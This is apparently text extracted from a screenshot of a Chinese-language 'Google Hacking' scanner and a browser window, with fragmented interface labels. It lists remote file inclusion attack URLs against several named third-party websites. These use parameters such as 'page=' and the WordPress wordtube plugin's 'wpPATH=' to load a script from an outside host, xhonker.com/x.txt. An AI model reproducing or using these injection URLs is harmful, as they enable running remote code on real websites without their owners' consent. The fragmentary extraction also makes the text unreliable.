 http://
http://propmate.com/index.php?page=http://xhonker.com/x.
http://reflectas.com.au/index.php?page=http://xhonker.com.
http://boogs.ph/index.php?page=http://xhonker.com/x.txt?
停止
清空
分析
服务器
需要关键字
扫描结果
http://http://www.tkuehle.de/wp-content/plugins/wordtut
http://http://www.duschwuschel.com/wp-content/plugins
http://http://www.mobilejugendarbeit-goerlitz.de/wp-conte
http://http://www.bigassattack.com/wp-content/plugins/
清空
URL: ->
分析
请将要测试的网址粘贴到里面
content/plugins/wordtube/wordtube-button.php?wpPATH=http://xhonker.com/x.txt?
com/wp-content/plugins/wordtube/wordtube-button.php?wpPATH=http://xhonker.co
beit-goerlitz.de/wp-content/plugins/wordtube/wordtube-button.php?wpPATH=http://x
m/wp-content/plugins/wordtube/wordtube-button.php?wpPATH=http://xhonker.com
/wp-content/plugins/wordtube/wordtube-button.php?wpPATH=http://xhonker.com/
添加到列表
Google
Hacking
汉化:lizaib
图 7
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 媒体
地址(D) http://www.tkuehle.de/wp-content/plugins/wordtube/wordtube-button.php?wpPATH=http://xhonker.com/x.txt? 转到